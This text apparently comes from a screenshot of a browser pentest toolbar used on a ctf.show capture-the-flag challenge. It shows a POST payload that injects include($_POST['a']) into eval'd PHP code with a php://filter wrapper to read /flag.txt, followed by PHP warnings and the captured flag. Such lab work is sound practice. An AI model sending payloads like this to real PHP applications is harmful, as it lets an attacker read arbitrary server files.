 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾
Load URL
http://1ce54738-8488-46d6-a467-157c89de2754.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
Post data
c=include($_POST['a']);&a=php://filter/resource=/flag.txt
Warning: include(): unable to locate filter "resource=" in /var/www/html/index.php(17) : eval()'d code on line
Warning: include(): Unable to create filter (resource=) in /var/www/html/index.php(17) : eval()'d code on line
Warning: include(): unable to locate filter "flag.txt" in /var/www/html/index.php(17) : eval()'d code on line 1
Warning: include(): Unable to create filter (flag.txt) in /var/www/html/index.php(17) : eval()'d code on line 1
ctfshow{8e77b9e9-51ec-4d4f-a4a0-39fab371fdd2}